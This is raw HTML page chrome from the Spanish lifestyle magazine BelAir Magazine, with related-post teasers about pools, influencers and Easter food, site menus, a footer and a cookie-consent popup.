	<div class="entry-featured-media" ><a title="Las piscinas prefabricadas, ante su mejor año de la última década" class="g1-frame" href="https://belairmagazine.es/deco/piscinas-prefabricadas-dtp-ante-su-mejor-ano-de-la-ultima-decada/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/piscina.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/piscina.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/piscina-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/piscina-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/piscina-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/piscina-1536x864.jpg.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/piscina-610x343.jpg.webp 610w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Las piscinas prefabricadas, ante su mejor año de la última década 18"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
				<p class="entry-flags">
												<span class="entry-flag entry-flag-hot" title="Hot">
						Hot					</span>
							
					</p>
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes entry-votes-hot"><strong>405</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/deco/piscinas-prefabricadas-dtp-ante-su-mejor-ano-de-la-ultima-decada/" rel="bookmark">Las piscinas prefabricadas, ante su mejor año de la última década</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="39703">
			<div class="snax-voting-score" data-snax-voting-score="405">
				<strong>405</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="39703" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="39703" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-7687 post type-post status-publish format-standard has-post-thumbnail category-sociedad tag-influencers">
	<div class="entry-featured-media" ><a title="Sara Carbonero, Paula Echevarría, Kim Kardashian … así eran nuestras famosas e influencers de niñas ¿Las reconoces?" class="g1-frame" href="https://belairmagazine.es/sociedad/sara-carbonero-paula-echevarria-kim-kardashian-famosas-influencers-ninas/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/influencers-y-famosas-de-jovenes.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="Influencers y famosas de jóvenes" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/influencers-y-famosas-de-jovenes.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/influencers-y-famosas-de-jovenes-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/influencers-y-famosas-de-jovenes-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/influencers-y-famosas-de-jovenes-1024x576.jpg.webp 1024w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/influencers-y-famosas-de-jovenes-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/influencers-y-famosas-de-jovenes-1536x864.jpg.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/influencers-y-famosas-de-jovenes-1080x608.jpg.webp 1080w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/influencers-y-famosas-de-jovenes-1280x720.jpg.webp 1280w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/influencers-y-famosas-de-jovenes-980x551.jpg.webp 980w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/influencers-y-famosas-de-jovenes-480x270.jpg.webp 480w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Sara Carbonero, Paula Echevarría, Kim Kardashian … así eran nuestras famosas e influencers de niñas ¿Las reconoces? 19"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
				<p class="entry-flags">
												<span class="entry-flag entry-flag-trending" title="Trending">
						Trending					</span>
																<span class="entry-flag entry-flag-hot" title="Hot">
						Hot					</span>
							
					</p>
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes entry-votes-trending"><strong>387</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/sociedad/sara-carbonero-paula-echevarria-kim-kardashian-famosas-influencers-ninas/" rel="bookmark">Sara Carbonero, Paula Echevarría, Kim Kardashian … así eran nuestras famosas e influencers de niñas ¿Las reconoces?</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="7687">
			<div class="snax-voting-score" data-snax-voting-score="387">
				<strong>387</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="7687" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="7687" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>




	<meta itemprop="mainEntityOfPage" content="https://belairmagazine.es/moda/tendencias-otono-influencers/"/>

			<meta itemprop="datePublished"
		      content="2021-09-29T08:00:00"/>
	
			<meta itemprop="dateModified"
		      content="2025-01-19T10:02:39"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="BelAir Magazine" />
		<meta itemprop="url" content="https://belairmagazine.es" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://belairmagazine.es/wp-content/uploads/2022/03/logo-belair-black-2021.png" />
		</span>
	</span>
			<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
			<meta itemprop="name" content="Antonio Fernández" >
		</span>
	<span class="bimber-load-next-post"><a data-bimber-analytics-href="https://belairmagazine.es/moda/fondo-de-armario-prendas-basicas/" href="https://belairmagazine.es/moda/fondo-de-armario-prendas-basicas/" rel="prev">Next post</a><i class="g1-collection-more-spinner"></i></span>				</div>
			</div>

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-2" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Más visitadas</span></h2></header>			<div id="g1-widget-posts-1"
			     class="g1-widget-posts">
									<div class="g1-collection g1-collection-listxxs-mod11">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-tile g1-dark post-14917 post type-post status-publish format-standard has-post-thumbnail category-deco">
	<div class="entry-featured-media" ><a title="Diy: cómo hacer un espejo estilo industrial con poco dinero" class="g1-frame" href="https://belairmagazine.es/deco/diy-como-hacer-un-espejo-estilo-industrial-con-poco-dinero/"><div class="g1-frame-inner"><img data-expand="600" width="758" height="426" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 758 426&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy.jpg.webp" class="lazyload attachment-bimber-tile size-bimber-tile wp-post-image" alt="espejo estilo industrial diy" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy-1536x864.jpg.webp 1536w" data-sizes="auto, (max-width: 758px) 100vw, 758px" title="Diy: cómo hacer un espejo estilo industrial con poco dinero 20"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">

				<p class="entry-meta entry-stats g1-meta g1-meta"><span class="entry-views entry-views-hot"><strong>12.3k</strong><span> Views</span></span></p>
				<span class="entry-categories"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://belairmagazine.es/noticias/deco/" class="entry-category entry-category-item-5">Deco</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/deco/diy-como-hacer-un-espejo-estilo-industrial-con-poco-dinero/" rel="bookmark">Diy: cómo hacer un espejo estilo industrial con poco dinero</a></h3>
		</header>

			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-listxxs post-35574 post type-post status-publish format-standard has-post-thumbnail category-belleza">
	<div class="entry-featured-media" ><a title="Operaciones estéticas, así eran y son estas influencers" class="g1-frame" href="https://belairmagazine.es/belleza/operaciones-esteticas-asi-eran-y-son-estas-influencers/"><div class="g1-frame-inner"><img data-expand="600" width="90" height="51" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 90 51&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60.jpg.webp" class="lazyload attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="quirófano para operaciones estéticas" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-1536x864.jpg.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-610x343.jpg.webp 610w" data-sizes="auto, (max-width: 90px) 100vw, 90px" title="Operaciones estéticas, así eran y son estas influencers 21"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://belairmagazine.es/belleza/operaciones-esteticas-asi-eran-y-son-estas-influencers/" rel="bookmark">Operaciones estéticas, así eran y son estas influencers</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-listxxs post-6550 post type-post status-publish format-standard has-post-thumbnail category-gastronomia category-ocio tag-comida-semana-santa tag-menu-semana-santa">
	<div class="entry-featured-media" ><a title="Comidas típicas de Semana Santa: prepara tu menú con estas ideas" class="g1-frame" href="https://belairmagazine.es/ocio/comidas-tipicas-semana-santa/"><div class="g1-frame-inner"><img data-expand="600" width="90" height="51" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 90 51&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa.jpg.webp" class="lazyload attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="comida típica semana santa" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-1024x576.jpg.webp 1024w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-1536x864.jpg.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-1080x608.jpg.webp 1080w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-1280x720.jpg.webp 1280w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-980x551.jpg.webp 980w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-480x270.jpg.webp 480w" data-sizes="auto, (max-width: 90px) 100vw, 90px" title="Comidas típicas de Semana Santa: prepara tu menú con estas ideas 22"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://belairmagazine.es/ocio/comidas-tipicas-semana-santa/" rel="bookmark">Comidas típicas de Semana Santa: prepara tu menú con estas ideas</a></h3>	</header>

	</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div><!-- #secondary -->

		</div>
	</div><!-- g1-row -->
</article>

	<a class="g1-teaser g1-teaser-prev" href="https://belairmagazine.es/sociedad/mini-influencers-los-hijos-de-influencers-con-mas-potencial-en-redes-sociales/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-42882 post type-post status-publish format-standard has-post-thumbnail category-sociedad">
			<div class="entry-featured-media" ><div class="g1-frame"><div class="g1-frame-inner"><img data-expand="600" width="150" height="150" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 150 150&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-89-150x150.jpg.webp" class="lazyload attachment-thumbnail size-thumbnail wp-post-image" alt="mini influencers" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-89-150x150.jpg.webp 150w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-89-300x300.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-89-100x100.jpg.webp 100w" data-sizes="auto, (max-width: 150px) 100vw, 150px" title="Mini influencers, los hijos de influencers con más potencial en redes sociales 23"><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Mini influencers, los hijos de influencers con más potencial en redes sociales</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://belairmagazine.es/sociedad/ventajas-y-desventajas-de-las-colaboraciones-entre-marcas-e-influencers/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-43058 post type-post status-publish format-standard has-post-thumbnail category-sociedad">
			<div class="entry-featured-media" ><div class="g1-frame"><div class="g1-frame-inner"><img data-expand="600" width="150" height="150" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 150 150&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/vs.-3-150x150.jpg.webp" class="lazyload attachment-thumbnail size-thumbnail wp-post-image" alt="ventajas y desventajas colaboraciones" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/vs.-3-150x150.jpg.webp 150w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/vs.-3-300x300.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/vs.-3-100x100.jpg.webp 100w" data-sizes="auto, (max-width: 150px) 100vw, 150px" title="Ventajas y desventajas de las colaboraciones entre marcas e influencers 24"><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Ventajas y desventajas de las colaboraciones entre marcas e influencers</h3>			</header>
		</article>
	</a>

		</div><!-- #content -->
	</div><!-- #primary -->


	
<div class="g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Revista de influencers, marcas y tendencias lifestyle</span></h2></header><div class="textwidget custom-html-widget">BelAir Magazine es una revista donde te contamos todo sobre las últimas tendencias Lifestyle, las marcas más trendy y los principales influencers del momento.</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-2" class="widget widget_text"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>¡Envíanos tus tips y pistas!</span></h2></header>			<div class="textwidget"><p><b>¿Sabes qué va a ser lo más trendy antes que nadie? </b>Si te apasiona cazar tendencias, contacta con nosotros a través del e-mail <a class="link-light" title="E-mail Bel Air Magazine" href="mailto:redaccion@belairmagazine.es" target="_blank" rel="noopener noreferrer"><b>redaccion@belairmagazine.es</b></a> o en nuestros perfiles sociales.</p>
</div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-3" class="widget widget_text"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Redacción</span></h2></header>			<div class="textwidget"><p>La redacción de <strong>BelAir Magazine</strong> está compuesta por un equipo de profesionales de la comunicación jóvenes y apasionadas por el mundo de la moda, las tendencias y el estilo de vida.</p>
</div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Belair Magazine es parte de la división lifestyle de <a href="https://esencialcomunicacion.com">ESENCIAL COMUNICACIÓN</a></p>

					
					
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-flash menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48202"><a href="https://belairmagazine.es/noticias/flash/">Flash</a></li>
<li class="cat-belleza menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://belairmagazine.es/noticias/belleza/">Belleza</a></li>
<li class="cat-moda menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://belairmagazine.es/noticias/moda/">Moda</a></li>
<li class="cat-ocio menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://belairmagazine.es/noticias/ocio/">Ocio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48247"><a href="https://belairmagazine.es/noticias/gastronomia/">Gastronomía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48248"><a href="https://belairmagazine.es/noticias/turismo/">Turismo</a></li>
</ul>
</li>
<li class="cat-deco menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://belairmagazine.es/noticias/deco/">Deco</a></li>
<li class="cat-influencers menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15766"><a href="https://belairmagazine.es/noticias/sociedad/">Sociedad</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-influencers menu-item-48250"><a href="https://belairmagazine.es/influencers/">Influencers</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li id="menu-item-8608" class="menu-item menu-item-type-post_type_archive menu-item-object-marcas_trendy menu-item-8608"><a href="https://belairmagazine.es/marcas-trendy/" title="Listado de Marcas Trendy">Marcas Trendy</a></li>
<li id="menu-item-8609" class="menu-item menu-item-type-post_type_archive menu-item-object-entrevistas menu-item-8609"><a title="Entrevistas de BelAir Magazine">Entrevistas</a></li>
<li id="menu-item-1817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1817"><a href="https://belairmagazine.es/redaccion/" title="Redacción de BelAir Magazine">Redacción</a></li>
<li id="menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://belairmagazine.es/publicidad/" title="Publicidad en BelAir Magazine">Publicidad</a></li>
<li id="menu-item-1883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="https://belairmagazine.es/contacto/" title="Contactar con BelAir Magazine">Contacto</a></li>
<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1815"><a rel="privacy-policy" href="https://belairmagazine.es/politica-de-privacidad/" title="Política de privacidad">Privacidad</a></li>
<li id="menu-item-1816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1816"><a href="https://belairmagazine.es/aviso-legal/">Aviso Legal</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
			</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber-child-theme/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style type="text/css">
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none !important;
			}
			.adace-hide-on-phone{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 800px ){
			.adace-hide-on-portrait{
				display:none !important;
			}
		}
		@media only screen and (min-width: 801px  ) and  (max-width: 960px ){
			.adace-hide-on-landscape{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none !important;
			}
		}
		@media only screen and (min-width: 961px  ){
			.adace-hide-on-desktop{
				display:none !important;
			}
		}
	</style>
	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Usamos cookies para mejorar la experiencia de navegación de la web. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Ajustes de cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Acepto</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookies y privacidad</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Resumen de privacidad.</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Éste sitio web usa cookies para mejorar tu experiencia mientras navegas por él. De éstas cookies, las que son categorizadas como necesarias, son almacenadas en tu navegador debido a que son esenciales para el funcionamiento de las funcionalidades básicas del sitio. También usamos cookies de terceros que nos ayudan a analizar y entender cómo usas el sitio. Éstas cookies sólo serán almacenadas en tu navegador después de otorgar tu consentimiento. También tienes la opción de rechazar éstas cookies, pero rechazarlas puede afectar a tu experiencia de navegación.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Éstas cookies necesarias son absolutamente esenciales para que el sitio web funcione correctamente. Ésta categoria sólo incluye cookies que aseguran funcionalidades básicas y de seguridad para el sitio web. Éstas cookies no almacenan ninguna información personal.								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
